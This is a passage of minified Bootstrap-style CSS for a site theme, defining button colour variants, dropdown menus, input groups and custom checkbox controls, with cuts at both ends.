rgba(38,101,185,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#111;border-color:#111}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,53,53,.5);box-shadow:0 0 0 .2rem rgba(53,53,53,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#111;border-color:#111}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,53,53,.5);box-shadow:0 0 0 .2rem rgba(53,53,53,.5)}.btn-outline-primary{color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary:hover{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0a0f3b;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.btn-outline-secondary{color:#004aad;border-color:#004aad}.btn-outline-secondary:hover{color:#fff;background-color:#004aad;border-color:#004aad}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#004aad;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#004aad;border-color:#004aad}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#111;border-color:#111}.btn-outline-dark:hover{color:#fff;background-color:#111;border-color:#111}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#111;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#111;border-color:#111}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.btn-link{font-weight:300;color:#0a0f3b;text-decoration:none}.btn-link:hover{color:#000}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.comment-form .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm,.comment-form .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#0a0f3b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:1024px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1280px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:1600px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0a0f3b}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.comment-form .btn-group-vertical>input[type=submit],.comment-form .btn-group>input[type=submit]{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.comment-form .btn-group-vertical>input.active[type=submit],.comment-form .btn-group-vertical>input:active[type=submit],.comment-form .btn-group-vertical>input:focus[type=submit],.comment-form .btn-group-vertical>input:hover[type=submit],.comment-form .btn-group>input.active[type=submit],.comment-form .btn-group>input:active[type=submit],.comment-form .btn-group>input:focus[type=submit],.comment-form .btn-group>input:hover[type=submit]{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.comment-form .btn-group>input:not(:first-child)[type=submit]{margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.comment-form .btn-group-vertical>input[type=submit]{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>input:not(:first-child)[type=submit]{margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.comment-form .btn-group-toggle>.btn-group>input[type=submit],.comment-form .btn-group-toggle>input[type=submit]{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.comment-form .btn-group-toggle>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>input[type=submit] input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.comment-form .input-group>input[type=email],.comment-form .input-group>input[type=text],.comment-form .input-group>input[type=url],.comment-form .input-group>textarea,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.comment-form .input-group>.custom-file+input[type=email],.comment-form .input-group>.custom-file+input[type=text],.comment-form .input-group>.custom-file+input[type=url],.comment-form .input-group>.custom-file+textarea,.comment-form .input-group>.custom-select+input[type=email],.comment-form .input-group>.custom-select+input[type=text],.comment-form .input-group>.custom-select+input[type=url],.comment-form .input-group>.custom-select+textarea,.comment-form .input-group>.form-control+input[type=email],.comment-form .input-group>.form-control+input[type=text],.comment-form .input-group>.form-control+input[type=url],.comment-form .input-group>.form-control+textarea,.comment-form .input-group>.form-control-plaintext+input[type=email],.comment-form .input-group>.form-control-plaintext+input[type=text],.comment-form .input-group>.form-control-plaintext+input[type=url],.comment-form .input-group>.form-control-plaintext+textarea,.comment-form .input-group>input[type=email]+.custom-file,.comment-form .input-group>input[type=email]+.custom-select,.comment-form .input-group>input[type=email]+.form-control,.comment-form .input-group>input[type=email]+input[type=email],.comment-form .input-group>input[type=email]+input[type=text],.comment-form .input-group>input[type=email]+input[type=url],.comment-form .input-group>input[type=email]+textarea,.comment-form .input-group>input[type=text]+.custom-file,.comment-form .input-group>input[type=text]+.custom-select,.comment-form .input-group>input[type=text]+.form-control,.comment-form .input-group>input[type=text]+input[type=email],.comment-form .input-group>input[type=text]+input[type=text],.comment-form .input-group>input[type=text]+input[type=url],.comment-form .input-group>input[type=text]+textarea,.comment-form .input-group>input[type=url]+.custom-file,.comment-form .input-group>input[type=url]+.custom-select,.comment-form .input-group>input[type=url]+.form-control,.comment-form .input-group>input[type=url]+input[type=email],.comment-form .input-group>input[type=url]+input[type=text],.comment-form .input-group>input[type=url]+input[type=url],.comment-form .input-group>input[type=url]+textarea,.comment-form .input-group>textarea+.custom-file,.comment-form .input-group>textarea+.custom-select,.comment-form .input-group>textarea+.form-control,.comment-form .input-group>textarea+input[type=email],.comment-form .input-group>textarea+input[type=text],.comment-form .input-group>textarea+input[type=url],.comment-form .input-group>textarea+textarea,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.comment-form .input-group>input:focus[type=email],.comment-form .input-group>input:focus[type=text],.comment-form .input-group>input:focus[type=url],.comment-form .input-group>textarea:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-append,.input-group-prepend,.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-form .input-group-append input[type=submit],.comment-form .input-group-prepend input[type=submit],.input-group-append .btn,.input-group-append .comment-form input[type=submit],.input-group-prepend .btn,.input-group-prepend .comment-form input[type=submit]{position:relative;z-index:2}.comment-form .input-group-append input:focus[type=submit],.comment-form .input-group-prepend input:focus[type=submit],.input-group-append .btn:focus,.input-group-append .comment-form input:focus[type=submit],.input-group-prepend .btn:focus,.input-group-prepend .comment-form input:focus[type=submit]{z-index:3}.comment-form .input-group-append .btn+input[type=submit],.comment-form .input-group-append .input-group-text+input[type=submit],.comment-form .input-group-append input[type=submit]+.btn,.comment-form .input-group-append input[type=submit]+.input-group-text,.comment-form .input-group-append input[type=submit]+input[type=submit],.comment-form .input-group-prepend .btn+input[type=submit],.comment-form .input-group-prepend .input-group-text+input[type=submit],.comment-form .input-group-prepend input[type=submit]+.btn,.comment-form .input-group-prepend input[type=submit]+.input-group-text,.comment-form .input-group-prepend input[type=submit]+input[type=submit],.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .comment-form .btn+input[type=submit],.input-group-append .comment-form .input-group-text+input[type=submit],.input-group-append .comment-form input[type=submit]+.btn,.input-group-append .comment-form input[type=submit]+.input-group-text,.input-group-append .comment-form input[type=submit]+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-form .btn+input[type=submit],.input-group-prepend .comment-form .input-group-text+input[type=submit],.input-group-prepend .comment-form input[type=submit]+.btn,.input-group-prepend .comment-form input[type=submit]+.input-group-text,.input-group-prepend .comment-form input[type=submit]+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1.2;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.comment-form .input-group-lg>input:not(textarea)[type=email],.comment-form .input-group-lg>input:not(textarea)[type=text],.comment-form .input-group-lg>input:not(textarea)[type=url],.comment-form .input-group-lg>textarea:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.comment-form .input-group-lg>.input-group-append>input[type=submit],.comment-form .input-group-lg>.input-group-prepend>input[type=submit],.comment-form .input-group-lg>input[type=email],.comment-form .input-group-lg>input[type=text],.comment-form .input-group-lg>input[type=url],.comment-form .input-group-lg>textarea,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.comment-form .input-group-sm>input:not(textarea)[type=email],.comment-form .input-group-sm>input:not(textarea)[type=text],.comment-form .input-group-sm>input:not(textarea)[type=url],.comment-form .input-group-sm>textarea:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.comment-form .input-group-sm>.input-group-append>input[type=submit],.comment-form .input-group-sm>.input-group-prepend>input[type=submit],.comment-form .input-group-sm>input[type=email],.comment-form .input-group-sm>input[type=text],.comment-form .input-group-sm>input[type=url],.comment-form .input-group-sm>textarea,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.custom-control{position:relative;z-index:1;display:block;min-height:1.2rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.1rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#0a0f3b;background-color:#0a0f3b}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#1c2ba8}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#2436d4;border-color:#2436d4}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.1rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#0a0f3b;background-color:#0a0f3b}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio 